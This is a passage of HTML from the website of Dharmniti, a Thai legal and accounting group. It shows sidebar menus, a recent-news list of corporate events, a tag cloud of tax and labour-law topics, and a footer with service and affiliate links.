<li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://www.dharmniti.co.th/category/article-legal/" data-ps2id-api="true">ด้านกฏหมาย</a></li>
<li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://www.dharmniti.co.th/category/article-auditing/" data-ps2id-api="true">ด้านตรวจสอบบัญชี และตรวจสอบภายใน</a></li>
<li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://www.dharmniti.co.th/category/article-accounting/" data-ps2id-api="true">ด้านบัญชี</a></li>
<li id="menu-item-7610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7610"><a href="https://www.dharmniti.co.th/category/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%a8/" data-ps2id-api="true">ด้านพัฒนาการบริหารและศักยภาพบุคลากร</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7611"><a href="https://www.dharmniti.co.th/category/article-it/" data-ps2id-api="true">ด้านไอที</a></li>
<li id="menu-item-7612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7612"><a href="https://www.dharmniti.co.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d/" data-ps2id-api="true">ประกาศสำคัญ</a></li>
<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://www.dharmniti.co.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%a3%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" data-ps2id-api="true">ประกาศธรรมนิติ</a></li>
</ul></div></div><div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">ข่าวล่าสุด</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/bird-fanfest-20xx/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2025/12/BIRD-FANFEST-20XX-Web-Cover-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Dharmniti Family ชวนดูคอนเสิร์ต BIRD FANFEST 20XX										<small class="news-time">11/12/2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/bambam-hometown-concert-in-bangkok/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2025/12/BamBam-HOMETOWN-Concert-in-Bangkok-Web-Cover-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Dharmniti Family แจกบัตร BamBam HOMETOWN Concert in Bangkok										<small class="news-time">11/12/2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/csr-green-road/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2025/12/Web-Cover-Green-Road-scaled-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">บริษัท สอบบัญชีธรรมนิติ จำกัด ร่วมกับบริษัทในเครือธรรมนิติ จัดกิจกรรม CSR บริจาคฝาขวดน้ำพลาสติก เพื่อส่งต่อสิ่งดี ๆ สู่สังคม										<small class="news-time">11/12/2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/dharmniti-blood-donation-4-68/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2025/12/dharmniti-blood-donation-Web-Cover-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">กลุ่มบริษัทธรรมนิติ ร่วมกับ ศูนย์บริจาคโลหิตแห่งชาติ สภากาชาดไทย จัดกิจกรรมรับบริจาคโลหิต ครั้งที่ 4/2568										<small class="news-time">11/12/2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.dharmniti.co.th/mini-half-marathon-6-2558/">
																										<span class="news-thumb"><img src="https://www.dharmniti.co.th/wp-content/uploads/2025/12/MINI-HALF-MARATHON-Web-Cover-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">บริษัท ธรรมนิติ จำกัด (มหาชน) ร่วมสนับสนุนกิจกรรมวิ่ง MINI-HALF MARATHON นัดพบ ณ บางใหญ่ (ครั้งที่ 6)										<small class="news-time">11/12/2025</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">ข้อความค้นหา</h4><div class="tagcloud"><a href="https://www.dharmniti.co.th/tag/covid-19/" class="tag-cloud-link tag-link-1858 tag-link-position-1" style="font-size: 9.3333333333333pt;" aria-label="COVID-19 (17 items)">COVID-19</a>
<a href="https://www.dharmniti.co.th/tag/dharmniti/" class="tag-cloud-link tag-link-1218 tag-link-position-2" style="font-size: 10pt;" aria-label="Dharmniti (19 items)">Dharmniti</a>
<a href="https://www.dharmniti.co.th/tag/ditc/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="ditc (14 items)">ditc</a>
<a href="https://www.dharmniti.co.th/tag/hr/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 10.666666666667pt;" aria-label="HR (21 items)">HR</a>
<a href="https://www.dharmniti.co.th/tag/pdpa/" class="tag-cloud-link tag-link-1958 tag-link-position-5" style="font-size: 10pt;" aria-label="PDPA (19 items)">PDPA</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" class="tag-cloud-link tag-link-211 tag-link-position-6" style="font-size: 16.833333333333pt;" aria-label="กฎหมาย (50 items)">กฎหมาย</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5/" class="tag-cloud-link tag-link-659 tag-link-position-7" style="font-size: 8.3333333333333pt;" aria-label="กฎหมายภาษี (15 items)">กฎหมายภาษี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 10.333333333333pt;" aria-label="กฎหมายแรงงาน (20 items)">กฎหมายแรงงาน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 8pt;" aria-label="กรมพัฒนาธุรกิจการค้า (14 items)">กรมพัฒนาธุรกิจการค้า</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b8%a3%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a3/" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 9.3333333333333pt;" aria-label="กรมสรรพากร (17 items)">กรมสรรพากร</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%8a%e0%b8%99/" class="tag-cloud-link tag-link-819 tag-link-position-11" style="font-size: 8.8333333333333pt;" aria-label="กลุ่มบริษัท ธรรมนิติ จำกัด (มหาชน) (16 items)">กลุ่มบริษัท ธรรมนิติ จำกัด (มหาชน)</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-475 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="กลุ่มธรรมนิติ (20 items)">กลุ่มธรรมนิติ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b5/" class="tag-cloud-link tag-link-741 tag-link-position-13" style="font-size: 10pt;" aria-label="การประชุมคณะรัฐมนตรี (19 items)">การประชุมคณะรัฐมนตรี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="tag-cloud-link tag-link-106 tag-link-position-14" style="font-size: 8pt;" aria-label="การเงิน (14 items)">การเงิน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5/" class="tag-cloud-link tag-link-1633 tag-link-position-15" style="font-size: 8.8333333333333pt;" aria-label="ข้อมูลส่วนบุคคล (16 items)">ข้อมูลส่วนบุคคล</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%84%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-621 tag-link-position-16" style="font-size: 12.5pt;" aria-label="ครม. (27 items)">ครม.</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-963 tag-link-position-17" style="font-size: 8.8333333333333pt;" aria-label="ตลาดหลักทรัพย์ (16 items)">ตลาดหลักทรัพย์</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99/" class="tag-cloud-link tag-link-668 tag-link-position-18" style="font-size: 8.8333333333333pt;" aria-label="ที่ดิน (16 items)">ที่ดิน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 20.333333333333pt;" aria-label="ธรรมนิติ (83 items)">ธรรมนิติ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.333333333333pt;" aria-label="ธุรกิจ (20 items)">ธุรกิจ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/" class="tag-cloud-link tag-link-123 tag-link-position-21" style="font-size: 11.333333333333pt;" aria-label="นักบัญชี (23 items)">นักบัญชี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87/" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 15.333333333333pt;" aria-label="นายจ้าง (41 items)">นายจ้าง</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b8%8b%e0%b8%b5-%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94/" class="tag-cloud-link tag-link-407 tag-link-position-23" style="font-size: 10pt;" aria-label="บริษัท ดีไอทีซี จำกัด (19 items)">บริษัท ดีไอทีซี จำกัด</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-162 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="บริษัท ตรวจสอบภายในธรรมนิติ จำกัด (24 items)">บริษัท ตรวจสอบภายในธรรมนิติ จำกัด</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a-1/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3333333333333pt;" aria-label="บริษัท ธรรมนิติการบัญชีและภาษีอากร จำกัด (17 items)">บริษัท ธรรมนิติการบัญชีและภาษีอากร จำกัด</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%8a%e0%b8%99/" class="tag-cloud-link tag-link-206 tag-link-position-26" style="font-size: 10.666666666667pt;" aria-label="บริษัท ธรรมนิติ จำกัด (มหาชน) (21 items)">บริษัท ธรรมนิติ จำกัด (มหาชน)</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 15pt;" aria-label="บัญชี (39 items)">บัญชี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 15.333333333333pt;" aria-label="ประกันสังคม (41 items)">ประกันสังคม</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1-%e0%b8%84%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-877 tag-link-position-29" style="font-size: 15.166666666667pt;" aria-label="ประชุม ครม. (40 items)">ประชุม ครม.</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/" class="tag-cloud-link tag-link-2217 tag-link-position-30" style="font-size: 8.3333333333333pt;" aria-label="ประมวลกฎหมายอาญา (15 items)">ประมวลกฎหมายอาญา</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%a7%e0%b8%a5%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-2120 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="ประมวลกฎหมายแพ่งและพาณิชย์ (28 items)">ประมวลกฎหมายแพ่งและพาณิชย์</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3/" class="tag-cloud-link tag-link-662 tag-link-position-32" style="font-size: 10pt;" aria-label="ผู้ประกอบการ (19 items)">ผู้ประกอบการ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99/" class="tag-cloud-link tag-link-1357 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="ผู้ประกันตน (20 items)">ผู้ประกันตน</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%9e-%e0%b8%a3-%e0%b8%9a-%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5/" class="tag-cloud-link tag-link-1632 tag-link-position-34" style="font-size: 8.8333333333333pt;" aria-label="พ.ร.บ. คุ้มครองข้อมูลส่วนบุคคล (16 items)">พ.ร.บ. คุ้มครองข้อมูลส่วนบุคคล</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5/" class="tag-cloud-link tag-link-143 tag-link-position-35" style="font-size: 22pt;" aria-label="ภาษี (104 items)">ภาษี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/" class="tag-cloud-link tag-link-241 tag-link-position-36" style="font-size: 8.8333333333333pt;" aria-label="ภาษีมูลค่าเพิ่ม (16 items)">ภาษีมูลค่าเพิ่ม</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a1%e0%b8%95%e0%b8%b4-%e0%b8%84%e0%b8%a3%e0%b8%a1/" class="tag-cloud-link tag-link-630 tag-link-position-37" style="font-size: 16.666666666667pt;" aria-label="มติ ครม. (49 items)">มติ ครม.</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5/" class="tag-cloud-link tag-link-310 tag-link-position-38" style="font-size: 11.333333333333pt;" aria-label="ลดหย่อนภาษี (23 items)">ลดหย่อนภาษี</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87/" class="tag-cloud-link tag-link-112 tag-link-position-39" style="font-size: 16pt;" aria-label="ลูกจ้าง (45 items)">ลูกจ้าง</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-1342 tag-link-position-40" style="font-size: 10.666666666667pt;" aria-label="ลูกหนี้ (21 items)">ลูกหนี้</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%a3-cpd-account/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 8pt;" aria-label="วารสาร CPD &amp; Account (14 items)">วารสาร CPD &amp; Account</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%a3-hr-society-magazine/" class="tag-cloud-link tag-link-168 tag-link-position-42" style="font-size: 12.5pt;" aria-label="วารสาร HR Society magazine (27 items)">วารสาร HR Society magazine</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%a3/" class="tag-cloud-link tag-link-146 tag-link-position-43" style="font-size: 12.166666666667pt;" aria-label="วารสารเอกสารภาษีอากร (26 items)">วารสารเอกสารภาษีอากร</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%97%e0%b8%9a/" class="tag-cloud-link tag-link-1176 tag-link-position-44" style="font-size: 8.8333333333333pt;" aria-label="เงินสมทบ (16 items)">เงินสมทบ</a>
<a href="https://www.dharmniti.co.th/tag/%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="เจ้าหนี้ (14 items)">เจ้าหนี้</a></div>
</div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

		
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">Corporate Profile</p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><a href="/wp-content/uploads/2018/07/Corporate-profile-Dharmniti-2025.pdf" target="_blank" rel="noopener"><img width="298" height="96" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr.png" class="image wp-image-23618  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr.png 298w, https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr-24x8.png 24w, https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr-36x12.png 36w, https://www.dharmniti.co.th/wp-content/uploads/2018/07/cover-cr-48x15.png 48w" sizes="(max-width: 298px) 100vw, 298px" /></a></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p style="font-size: 12px;"><a href="https://www.dharmniti.co.th/policy-terms-of-use/" target="_blank" rel="noopener">Privacy Notice</a> | <a href="https://www.dharmniti.co.th/policy-terms-of-use/#link_tab-1572511779896-2-0" target="_blank" rel="noopener">Disclaimer</a> | <a href="https://www.dharmniti.co.th/policy-terms-of-use/#link_tab-1720422577394-2-9" target="_blank" rel="noopener">CCTV Notice</a> | <a href="https://www.dharmniti.co.th/policy-terms-of-use/#link_tab-1720579554265-3-6" target="_blank" rel="noopener">Cookie Policy</a></p>
<p style="font-size: 12px;">Copyright ©2018 dharmniti.co.th All rights reserved.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-9" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">บริการ</p>
<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
<div id="text-3" class="widget widget_text">
<div class="textwidget" style="padding: 8px; font-size: 12px;">
<p><a href="https://www.dharmniti.co.th/services/legal-service/" target="_blank" rel="noopener">บริการกฎหมาย</a><br />
<a href="https://www.dharmniti.co.th/services/accounting-payroll-service/" target="_blank" rel="noopener">บริการจัดทำบัญชีและเงินเดือน</a><br />
<a href="https://www.dharmniti.co.th/services/audit-assurance-service/" target="_blank" rel="noopener">บริการตรวจสอบบัญชี</a><br />
<a href="https://www.dharmniti.co.th/services/internal-audit-service/">บริการตรวจสอบภายใน</a><br />
<a href="https://www.dharmniti.co.th/services/seminar-training/">บริการฝึกอบรมและสัมมนา</a><br />
<a href="https://www.dharmniti.co.th/services/it-service/">บริการออกแบบ พัฒนาเว็บไซต์และไอที</a><br />
<a href="https://www.dharmnitibook.com/">ร้านหนังสือออนไลน์ ธรรมนิติ</a><br />
<a href="http://magazine.dst.co.th/">สมัครสมาชิกวารสาร ธรรมนิติ</a><br />
<a href="https://www.dharmniti.co.th/poll/">แบบสำรวจ The Reflection</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="text-6" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">บริษัทในเครือ</p>
<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
<div id="text-3" class="widget widget_text">
<div class="textwidget" style="padding: 8px; font-size: 12px;">
<p><a href="https://www.dlo.co.th/" target="_blank" rel="noopener">บริษัท สำนักกฎหมายธรรมนิติ จำกัด</a><br />
<a href="https://www.dlo.co.th/" target="_blank" rel="noopener">บริษัท ธรรมนิติอินเตอร์เนชั่นแนล จำกัด</a><br />
<a href="http://www.dha.co.th" target="_blank" rel="noopener">บริษัท ธรรมนิติการบัญชีและภาษีอากร จำกัด</a><br />
<a href="http://www.daa.co.th" target="_blank" rel="noopener">บริษัท สอบบัญชีธรรมนิติ จำกัด</a><br />
<a href="http://www.dir.co.th" target="_blank" rel="noopener">บริษัท ตรวจสอบภายในธรรมนิติ จำกัด</a><br />
<a href="http://www.dst.co.th" target="_blank" rel="noopener">บริษัท สำนักพัฒนาการบริหารธรรมนิติ จำกัด</a><br />
<a href="http://www.dst.co.th" target="_blank" rel="noopener">บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด</a><br />
<a href="https://www.dharmnitibook.com/" target="_blank" rel="noopener">บริษัท ธรรมนิติ เพรส จำกัด </a><br />
<a href="http://www.ditc.co.th" target="_blank" rel="noopener">บริษัท ดีไอทีซี จำกัด</a></p>
</div>
</div>
</div>
</div>
		</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							<div id="text-3" class="widget widget_text">			<div class="textwidget"><p class="" style="padding: 8px; margin-bottom: -15px; font-weight: 600;">บริษัท ธรรมนิติ จำกัด (มหาชน)</p>
<p style="padding: 8px; font-size: 12px;">178 ซอยเพิ่มทรัพย์ (ประชาชื่น20) ถนนประชาชื่น แขวงบางซื่อ เขตบางซื่อ กรุงเทพมหานคร 10800</p>
<p style="padding: 0px 8px 8px 8px; font-size: 12px;"><img loading="lazy" src="/wp-content/uploads/2018/06/edit-website_icon-copy-5.png" alt="Phone" width="30" height="30" /> โทรศัพท์ : (02) 596-0500<br />
<img loading="lazy" src="/wp-content/uploads/2018/06/edit-website_icon-copy-4.png" alt="โทรสาร" width="30" height="30" /> โทรสาร : (02) 596-0539<br />
<img loading="lazy" src="/wp-content/uploads/2018/06/edit-website_icon-copy-3.png" alt="E-mail" width="30" height="30" /> อีเมล์ : group@dharmniti.co.th</p>
